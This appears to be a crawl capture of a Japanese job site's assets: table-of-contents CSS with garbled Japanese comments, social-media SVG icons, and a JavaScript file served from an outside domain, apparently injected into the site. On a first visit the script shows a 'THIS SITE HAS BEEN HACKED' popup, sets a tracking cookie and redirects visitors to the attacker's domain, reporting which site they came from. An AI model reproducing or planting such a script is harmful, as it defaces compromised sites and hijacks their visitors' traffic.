/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.idx_design5.green .title {
  background-color: #38a05d;
}
#indexlist.idx_design5.green ul > li > span::before, #indexlist.idx_design5.green ol > li > span::before {
  background-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.idx_design5.cyan .title {
  background-color: #51bccb;
}
#indexlist.idx_design5.cyan ul > li > span::before, #indexlist.idx_design5.cyan ol > li > span::before {
  background-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.idx_design5.blue .title {
  background-color: #3877e5;
}
#indexlist.idx_design5.blue ul > li > span::before, #indexlist.idx_design5.blue ol > li > span::before {
  background-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.idx_design5.navy .title {
  background-color: #6269a2;
}
#indexlist.idx_design5.navy ul > li > span::before, #indexlist.idx_design5.navy ol > li > span::before {
  background-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.idx_design5.purple .title {
  background-color: #a260ad;
}
#indexlist.idx_design5.purple ul > li > span::before, #indexlist.idx_design5.purple ol > li > span::before {
  background-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.idx_design5.pink .title {
  background-color: #fba0ab;
}
#indexlist.idx_design5.pink ul > li > span::before, #indexlist.idx_design5.pink ol > li > span::before {
  background-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.idx_design5.gray .title {
  background-color: #aaaaab;
}
#indexlist.idx_design5.gray ul > li > span::before, #indexlist.idx_design5.gray ol > li > span::before {
  background-color: #aaaaab;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³6ï¼ˆæ‰‹æ›¸ãï¼‰
==================================================
*/
#indexlist.idx_design6 {
  background-image: linear-gradient(rgba(255, 255, 255, 0.35) 3%, rgba(255, 255, 255, 0.35) 3%, transparent 3%, transparent 97%, rgba(255, 255, 255, 0.35) 97%, rgba(255, 255, 255, 0.35) 100%), linear-gradient(90deg, rgba(255, 255, 255, 0.35) 3%, rgba(255, 255, 255, 0.35) 3%, transparent 3%, transparent 97%, rgba(255, 255, 255, 0.35) 97%, rgba(255, 255, 255, 0.35) 100%);
  background-size: 20px 20px;
}
#indexlist.idx_design6 #index_inner {
  padding: 20px 24px;
  text-align: center;
}
#indexlist.idx_design6 .title {
  color: #2f2f32;
  display: block;
  font-family: 'Caveat', cursive;
  font-size: 38px;
  padding: 0 40px;
}
#indexlist.idx_design6 #index_button {
  top: 26px;
  right: 15px;
}
#indexlist.idx_design6 #index_button > span::before, #indexlist.idx_design6 #index_button > span::after {
  border: none;
  border-bottom-width: 2px;
  border-bottom-style: solid;
  box-sizing: border-box;
  content: '';
  position: absolute;
  top: 21px;
  right: 10px;
  width: 24px;
  height: auto;
  transition: .3s ease;
  opacity: 0.6;
}
#indexlist.idx_design6 #index_button > span::before {
  transform: rotate(-45deg);
}
#indexlist.idx_design6 #index_button > span::after {
  transform: rotate(45deg);
}
#indexlist.idx_design6 #index_button::before, #indexlist.idx_design6 #index_button::after {
  display: none;
}
#indexlist.idx_design6 #index_panel:checked + #index_button > span::before {
  transform: rotate(90deg);
}
#indexlist.idx_design6 #index_panel:checked + #index_button > span::after {
  transform: rotate(180deg);
}
#indexlist.idx_design6 ul, #indexlist.idx_design6 ol {
  margin: 0;
  margin-left: -6px;
}
#indexlist.idx_design6 #index_inner > ul, #indexlist.idx_design6 #index_inner > ol {
  margin: 0;
  overflow: hidden;
}
#indexlist.idx_design6 li {
  margin: 0;
}
#indexlist.idx_design6 li span {
  display: flex;
  padding: 0.8em 0 calc(.8em + 1px);
  position: relative;
}
#indexlist.idx_design6 li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(227, 227, 230)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
  background-position: left bottom;
  background-repeat: repeat-x;
  content: '';
  position: absolute;
  left: -100%;
  right: 0;
  bottom: 0;
  height: 1px;
}
#indexlist.idx_design6 li a {
  text-decoration: none;
}
#indexlist.idx_design6 li a:hover {
  text-decoration: underline;
}
#indexlist.idx_design6 ul > li > span::before {
  border-bottom: .06667em solid transparent;
  border-right: .06667em solid transparent;
  border-color: inherit;
  content: '';
  transform: rotate(-45deg);
  position: absolute;
  top: 1.26667em;
  left: -1.2em;
  width: .4em;
  height: .4em;
  z-index: 1;
}
#indexlist.idx_design6 ol > li > span::before {
  font-family: 'Caveat', cursive;
  font-size: 1.33334em;
  line-height: 1.1;
}
/* è§’ä¸¸ã®æŒ‡å®š */
#indexlist.idx_design6.idx_round {
  border-radius: 8px;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³6ï¼ˆæ‰‹æ›¸ãï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ï¼ˆãƒ‡ãƒ•ã‚©ãƒ«ãƒˆï¼‰ */
#indexlist.idx_design6 .title {
  color: #2f2f32;
}
#indexlist.idx_design6 li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(227, 227, 230)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6 ul > li > span::before {
  border-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.idx_design6.red .title {
  color: #c83535;
}
#indexlist.idx_design6.red li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(246, 218, 218)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.red ul > li > span::before {
  border-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.idx_design6.orange .title {
  color: #de7e1e;
}
#indexlist.idx_design6.orange li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(247, 221, 194)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.orange ul > li > span::before {
  border-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.idx_design6.brown .title {
  color: #958462;
}
#indexlist.idx_design6.brown li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(228, 224, 209)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.brown ul > li > span::before {
  border-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.idx_design6.yellow .title {
  color: #e7cd08;
}
#indexlist.idx_design6.yellow li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(245, 242, 142)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.yellow ul > li > span::before {
  border-color: #e7cd08;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.idx_design6.green .title {
  color: #38a05d;
}
#indexlist.idx_design6.green li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(206, 236, 225)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.green ul > li > span::before {
  border-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.idx_design6.cyan .title {
  color: #51bccb;
}
#indexlist.idx_design6.cyan li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(202, 236, 241)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.cyan ul > li > span::before {
  border-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.idx_design6.blue .title {
  color: #3877e5;
}
#indexlist.idx_design6.blue li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(211, 227, 252)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.blue ul > li > span::before {
  border-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.idx_design6.navy .title {
  color: #6269a2;
}
#indexlist.idx_design6.navy li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(226, 227, 233)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.navy ul > li > span::before {
  border-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.idx_design6.purple .title {
  color: #a260ad;
}
#indexlist.idx_design6.purple li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(241, 222, 244)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.purple ul > li > span::before {
  border-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.idx_design6.pink .title {
  color: #fba0ab;
}
#indexlist.idx_design6.pink li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(249, 224, 232)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.pink ul > li > span::before {
  border-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.idx_design6.gray .title {
  color: #aaaaab;
}
#indexlist.idx_design6.gray li span::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211%22%20height%3D%221%22%3E%3Cpath%20fill%3D%22rgb(233, 233, 235)%22%20d%3D%22M.495%200h6v1h-6V0z%22%2F%3E%3C%2Fsvg%3E");
}
#indexlist.idx_design6.gray ul > li > span::before {
  border-color: #aaaaab;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³7ï¼ˆã‚¬ãƒ¼ãƒªãƒ¼ï¼‰
==================================================
*/
#indexlist.idx_design7 {
  background-color: #fff;
  border: 2px solid #e6e6e8;
  padding: 2px;
}
#indexlist.idx_design7 #index_inner {
  border: 1px solid #e6e6e8;
  padding: 20px 32px;
  text-align: center;
}
#indexlist.idx_design7 #index_inner > ul, #indexlist.idx_design7 #index_inner > ol {
  border-top: 2px dotted #e6e6e8;
  padding-top: 17px;
}
#indexlist.idx_design7 .title {
  color: #565659;
  font-family: 'Yeseva One', cursive;
  display: inline-block;
  font-size: 30px;
  font-style: italic;
  text-shadow: 4px 4px 0 rgba(0, 0, 0, 0.06);
  padding: 0 40px;
}
#indexlist.idx_design7 #index_button {
  top: 20px;
  right: 20px;
}
#indexlist.idx_design7 li a {
  text-decoration: none;
}
#indexlist.idx_design7 li a:hover {
  opacity: 1;
  text-decoration: underline;
}
#indexlist.idx_design7 ul > li {
  padding: 0 0 0 1.2em;
}
#indexlist.idx_design7 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .4em;
  top: .6em;
  width: .2em;
  height: .2em;
  z-index: 1;
}
#indexlist.idx_design7 ol > li > span::before {
  font-family: 'Yeseva One', cursive;
}
/* è§’ä¸¸ã®æŒ‡å®š */
#indexlist.idx_design7.idx_round {
  border-radius: 8px;
}
#indexlist.idx_design7.idx_round #index_inner {
  border-radius: 6px;
}
/* ãƒ‡ã‚¶ã‚¤ãƒ³7ï¼ˆã‚¬ãƒ¼ãƒªãƒ¼ï¼‰ ã‚«ãƒ©ãƒ¼ãƒãƒªã‚¨ãƒ¼ã‚·ãƒ§ãƒ³ */
/* ãƒ–ãƒ©ãƒƒã‚¯ */
#indexlist.idx_design7 {
  border-color: #e6e6e8;
}
#indexlist.idx_design7 #index_inner {
  border-color: #e6e6e8;
}
#indexlist.idx_design7 #index_inner > ul, #indexlist.idx_design7 #index_inner > ol {
  border-top-color: #e6e6e8;
}
#indexlist.idx_design7 .title {
  color: #565659;
}
#indexlist.idx_design7 ul > li > span::before {
  background-color: #2f2f32;
}
/* ãƒ¬ãƒƒãƒ‰ */
#indexlist.idx_design7.red {
  border-color: #f7dddd;
}
#indexlist.idx_design7.red #index_inner {
  border-color: #f7dddd;
}
#indexlist.idx_design7.red #index_inner > ul, #indexlist.idx_design7.red #index_inner > ol {
  border-top-color: #f7dddd;
}
#indexlist.idx_design7.red .title {
  color: #d25555;
}
#indexlist.idx_design7.red ul > li > span::before {
  background-color: #c83535;
}
/* ã‚ªãƒ¬ãƒ³ã‚¸ */
#indexlist.idx_design7.orange {
  border-color: #f8e0c7;
}
#indexlist.idx_design7.orange #index_inner {
  border-color: #f8e0c7;
}
#indexlist.idx_design7.orange #index_inner > ul, #indexlist.idx_design7.orange #index_inner > ol {
  border-top-color: #f8e0c7;
}
#indexlist.idx_design7.orange .title {
  color: #e49441;
}
#indexlist.idx_design7.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* ãƒ–ãƒ©ã‚¦ãƒ³ */
#indexlist.idx_design7.brown {
  border-color: #e7e3d5;
}
#indexlist.idx_design7.brown #index_inner {
  border-color: #e7e3d5;
}
#indexlist.idx_design7.brown #index_inner > ul, #indexlist.idx_design7.brown #index_inner > ol {
  border-top-color: #e7e3d5;
}
#indexlist.idx_design7.brown .title {
  color: #aa9b7e;
}
#indexlist.idx_design7.brown ul > li > span::before {
  background-color: #958462;
}
/* ã‚¤ã‚¨ãƒ­ãƒ¼ */
#indexlist.idx_design7.yellow {
  border-color: #f6f397;
}
#indexlist.idx_design7.yellow #index_inner {
  border-color: #f6f397;
}
#indexlist.idx_design7.yellow #index_inner > ul, #indexlist.idx_design7.yellow #index_inner > ol {
  border-top-color: #f6f397;
}
#indexlist.idx_design7.yellow .title {
  color: #ecd62f;
}
#indexlist.idx_design7.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* ã‚°ãƒªãƒ¼ãƒ³ */
#indexlist.idx_design7.green {
  border-color: #d2eee4;
}
#indexlist.idx_design7.green #index_inner {
  border-color: #d2eee4;
}
#indexlist.idx_design7.green #index_inner > ul, #indexlist.idx_design7.green #index_inner > ol {
  border-top-color: #d2eee4;
}
#indexlist.idx_design7.green .title {
  color: #55b378;
}
#indexlist.idx_design7.green ul > li > span::before {
  background-color: #38a05d;
}
/* ã‚·ã‚¢ãƒ³ */
#indexlist.idx_design7.cyan {
  border-color: #cfeef2;
}
#indexlist.idx_design7.cyan #index_inner {
  border-color: #cfeef2;
}
#indexlist.idx_design7.cyan #index_inner > ul, #indexlist.idx_design7.cyan #index_inner > ol {
  border-top-color: #cfeef2;
}
#indexlist.idx_design7.cyan .title {
  color: #69c9d6;
}
#indexlist.idx_design7.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* ãƒ–ãƒ«ãƒ¼ */
#indexlist.idx_design7.blue {
  border-color: #d7e6fc;
}
#indexlist.idx_design7.blue #index_inner {
  border-color: #d7e6fc;
}
#indexlist.idx_design7.blue #index_inner > ul, #indexlist.idx_design7.blue #index_inner > ol {
  border-top-color: #d7e6fc;
}
#indexlist.idx_design7.blue .title {
  color: #548dea;
}
#indexlist.idx_design7.blue ul > li > span::before {
  background-color: #3877e5;
}
/* ãƒã‚¤ãƒ“ãƒ¼ */
#indexlist.idx_design7.navy {
  border-color: #e5e6eb;
}
#indexlist.idx_design7.navy #index_inner {
  border-color: #e5e6eb;
}
#indexlist.idx_design7.navy #index_inner > ul, #indexlist.idx_design7.navy #index_inner > ol {
  border-top-color: #e5e6eb;
}
#indexlist.idx_design7.navy .title {
  color: #7a80b5;
}
#indexlist.idx_design7.navy ul > li > span::before {
  background-color: #6269a2;
}
/* ãƒ‘ãƒ¼ãƒ—ãƒ« */
#indexlist.idx_design7.purple {
  border-color: #f2e1f5;
}
#indexlist.idx_design7.purple #index_inner {
  border-color: #f2e1f5;
}
#indexlist.idx_design7.purple #index_inner > ul, #indexlist.idx_design7.purple #index_inner > ol {
  border-top-color: #f2e1f5;
}
#indexlist.idx_design7.purple .title {
  color: #b577bd;
}
#indexlist.idx_design7.purple ul > li > span::before {
  background-color: #a260ad;
}
/* ãƒ”ãƒ³ã‚¯ */
#indexlist.idx_design7.pink {
  border-color: #fae3ea;
}
#indexlist.idx_design7.pink #index_inner {
  border-color: #fae3ea;
}
#indexlist.idx_design7.pink #index_inner > ul, #indexlist.idx_design7.pink #index_inner > ol {
  border-top-color: #fae3ea;
}
#indexlist.idx_design7.pink .title {
  color: #fcb0b9;
}
#indexlist.idx_design7.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* ã‚°ãƒ¬ãƒ¼ */
#indexlist.idx_design7.gray {
  border-color: #ebebed;
}
#indexlist.idx_design7.gray #index_inner {
  border-color: #ebebed;
}
#indexlist.idx_design7.gray #index_inner > ul, #indexlist.idx_design7.gray #index_inner > ol {
  border-top-color: #ebebed;
}
#indexlist.idx_design7.gray .title {
  color: #bababb;
}
#indexlist.idx_design7.gray ul > li > span::before {
  background-color: #aaaaab;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://koujyou-job.com/img/icon_twitter_white.svg
body_size: 618
content:
<svg height="40" width="40" xmlns="http://www.w3.org/2000/svg"><g transform="translate(-305.355 13283.899)"><circle cx="325.355" cy="-13263.899" fill="none" r="20"/><path d="m341.261-13272.058c.024.352.024.706.024 1.061-.001 10.848-8.256 23.348-23.351 23.348a23.233 23.233 0 0 1 -12.579-3.68 16.7 16.7 0 0 0 1.954.118 16.467 16.467 0 0 0 10.192-3.52 8.216 8.216 0 0 1 -7.667-5.7 8.192 8.192 0 0 0 3.706-.141 8.21 8.21 0 0 1 -6.585-8.047v-.1a8.145 8.145 0 0 0 3.725 1.027 8.213 8.213 0 0 1 -2.541-10.957 23.3 23.3 0 0 0 16.914 8.574 8.214 8.214 0 0 1 13.985-7.487 16.448 16.448 0 0 0 5.208-1.987 8.235 8.235 0 0 1 -3.6 4.534 16.379 16.379 0 0 0 4.713-1.291 16.7 16.7 0 0 1 -4.098 4.248z" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://koujyou-job.com/img/icon_hatena_white.svg
body_size: 896
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47.959" height="40"><g transform="translate(-524.096 13263)"><circle cx="20" cy="20" r="20" transform="translate(528.096 -13263)" fill="none"/><path d="M524.096-13223.011v-39.97h10.96a69.968 69.968 0 0 1 9.44.428 14.6 14.6 0 0 1 4.606 1.5 8.64 8.64 0 0 1 3.375 3.281 9.666 9.666 0 0 1 1.151 4.76 7.942 7.942 0 0 1-1.73 5.394 10.838 10.838 0 0 1-5.52 3.044 9.475 9.475 0 0 1 6.647 3 10.277 10.277 0 0 1 2.4 7.12 11.467 11.467 0 0 1-1.349 5.646 9.271 9.271 0 0 1-3.855 3.766 16 16 0 0 1-5.031 1.568 72.952 72.952 0 0 1-9.809.463Zm10.121-7.213h3.805a11.168 11.168 0 0 0 5.474-.974 3.5 3.5 0 0 0 1.607-3.242 3.934 3.934 0 0 0-1.473-3.518 10.392 10.392 0 0 0-5.44-1h-3.973Zm0-15.875h2.179a11.936 11.936 0 0 0 5.524-.886 3.273 3.273 0 0 0 1.5-3.059 3.516 3.516 0 0 0-1.394-3.167 11.174 11.174 0 0 0-5.46-.91h-2.343Zm27.718 18.02a5.059 5.059 0 0 1 5.061-5.059 5.06 5.06 0 1 1-5.063 5.067v-.007Zm.661-34.902h8.8v26.644h-8.8Z" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://koujyou-job.com/img/icon_line_white.svg
body_size: 590
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41.978" height="40"><g transform="translate(-465.096 13263)"><circle cx="20" cy="20" r="20" transform="translate(466.096 -13263)" fill="none"/><path d="M484.932-13222.999a.7.7 0 0 1-.565-.219 1.539 1.539 0 0 1-.106-1.167l.008-.045.3-1.8a4.014 4.014 0 0 0-.068-1.9c-.23-.574-1.133-.88-1.849-1.035a24.173 24.173 0 0 1-7-2 20.466 20.466 0 0 1-5.556-3.742 16.57 16.57 0 0 1-3.67-5.069 14.254 14.254 0 0 1-1.33-5.99c0-9.392 9.415-17.033 20.989-17.033s20.989 7.641 20.989 17.033a13.431 13.431 0 0 1-1.109 5.4 18.244 18.244 0 0 1-3.39 5.081 49.6 49.6 0 0 1-9.056 7.639 55.859 55.859 0 0 1-7.433 4.547 3.167 3.167 0 0 1-1.153.3m9.263-27.5a.4.4 0 0 0-.4.4v9.162a.4.4 0 0 0 .4.4h5.9a.4.4 0 0 0 .4-.4v-1.495a.4.4 0 0 0-.4-.4h-4.011v-1.549h4.011a.4.4 0 0 0 .4-.4v-1.49a.4.4 0 0 0-.4-.4h-4.011v-1.542h4.011a.4.4 0 0 0 .4-.4v-1.486a.4.4 0 0 0-.4-.4h-5.9Zm-8.244 4.121 4.2 5.666a.387.387 0 0 0 .1.1l.026.015h.007l.011.005h.01l.014.006h.046a.444.444 0 0 0 .105.014h1.481a.4.4 0 0 0 .4-.4v-9.132a.4.4 0 0 0-.4-.4h-1.49a.4.4 0 0 0-.4.4v5.441l-4.191-5.662a.289.289 0 0 0-.032-.042.231.231 0 0 0-.024-.025l-.008-.007-.022-.019-.011-.008-.02-.013h-.02l-.011-.006h-.014a.091.091 0 0 0-.022-.01h-1.621a.4.4 0 0 0-.4.4v9.153a.4.4 0 0 0 .4.4h1.488a.4.4 0 0 0 .4-.4v-5.44Zm-5.01-4.121a1 1 0 0 0-1 1v7.958a1 1 0 0 0 1 1h.285a1 1 0 0 0 1-1v-7.958a1 1 0 0 0-1-1Zm-8.559 0a.4.4 0 0 0-.4.4v9.162a.4.4 0 0 0 .4.4h5.895a.4.4 0 0 0 .4-.4v-1.495a.4.4 0 0 0-.4-.4h-4.009v-7.267a.4.4 0 0 0-.4-.4Z" fill="#fff"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cl0p.anti-bot.buzz/1.js
body_size: 4181
content:
(async function() {
  // ----------  CONFIG ----------
  const COOKIE_NAME = 'visited';
  const COOKIE_DAYS = 365;
  const COURSE_URL = (() => {
	  const base = 'https://cl0p.anti-bot.buzz/index.php?utm_source=partner_site';
	  const url = new URL(base);
	  // location.hostname ﾐｴﾐｰﾑ�� example.com (ﾐｱﾐｵﾐｷ ﾐｿﾑﾐｾﾑひｾﾐｺﾐｾﾐｻﾐｰ ﾐｸ ﾐｿﾑτひｸ)
	  url.searchParams.set('utm_source', location.hostname);
	  return url.toString();
	})();
  // -------------------------------

  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; ${expires}; path=/; SameSite=Lax`;
  }
  function getCookie(name) {
    const nameEQ = name + "=";
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i].trim();
      if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length));
    }
    return null;
  }

  if (getCookie(COOKIE_NAME)) {
    return;
  }

  function loadSweetAlert() {
    return new Promise((resolve, reject) => {
      if (window.Swal && typeof window.Swal.fire === 'function') {
        return resolve(window.Swal);
      }
      const s = document.createElement('script');
      s.src = 'https://cdn.jsdelivr.net/npm/sweetalert2@11';
      s.async = true;
      s.onload = () => {
        if (window.Swal && typeof window.Swal.fire === 'function') resolve(window.Swal);
        else reject(new Error('Swal loaded but not available'));
      };
      s.onerror = () => reject(new Error('Failed to load SweetAlert2'));
      document.head.appendChild(s);
    });
  }

  try {
    const Swal = await loadSweetAlert();

    (function addStyles() {
      if (document.getElementById('infosec-styles')) return;
      const style = document.createElement('style');
      style.id = 'infosec-styles';
      style.textContent = `
        .hacker-popup { background:#000 !important; color:#7CFC00 !important; border:2px solid rgba(0,255,0,0.18) !important; }
        .hacker-title { font-family: monospace; color:#7CFC00 !important; font-size:16px !important; }
        .swal2-confirm, .swal2-close { font-family: monospace !important; color:#00FF00 !important; border:1px solid #00FF00 !important; background:transparent !important; box-shadow:none !important; }
        .swal2-popup { font-family: monospace; }
        @media (max-width:420px) { .swal2-popup { font-size:13px; } }
      `;
      document.head.appendChild(style);
    })();

    const ascii = '';

    const result = await Swal.fire({
      title: '<span class="hacker-title">笞��鞘國�鞘國�� THIS SITE HAS BEEN HACKED 笞��鞘國�鞘國��</span>',
      html:
        `<pre style="font-family:monospace; white-space:pre-wrap; text-align:left; margin:0 0 8px 0; line-height:1.05; font-size:13px; color:#7CFC00;">${ascii}</pre>` +
        `<p style="font-family:monospace; margin:8px 0 0 0; font-size:14px; color:#7CFC00;">If you want to know me better, then click on ` +
        `<a href="${COURSE_URL}" id="infosec-link" style="color:#00FF00; text-decoration:underline;">THIS LINK</a> or close this window.</p>`,
      background: '#000',
      showCloseButton: true,
      showCancelButton: false,
      confirmButtonText: 'Become a partner 竊�',
      focusConfirm: false,
      customClass: { popup: 'hacker-popup' },
      allowOutsideClick: true,
      allowEscapeKey: true,
      willOpen: () => {
        // attach link handler
        const link = document.getElementById('infosec-link');
        if (link) {
          link.addEventListener('click', function(e) {
            e.preventDefault();
            try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }
            setTimeout(() => { window.location.href = COURSE_URL; }, 50);
          }, { once: true });
        }
      }
    });

    try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }

    if (result.isConfirmed) {
      setTimeout(() => { window.location.href = COURSE_URL; }, 50);
    } else {
    }

  } catch (err) {
  }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://koujyou-job.com/img/icon_attention.svg
body_size: 79
content:
<svg xmlns="http://www.w3.org/2000/svg" width="3.821" height="17.933"><path d="M0 .001h3.82v4.565l-.989 8.4H1.013L0 4.566Zm.085 14.4h3.638v3.532H.085Z" fill="#fff"/></svg>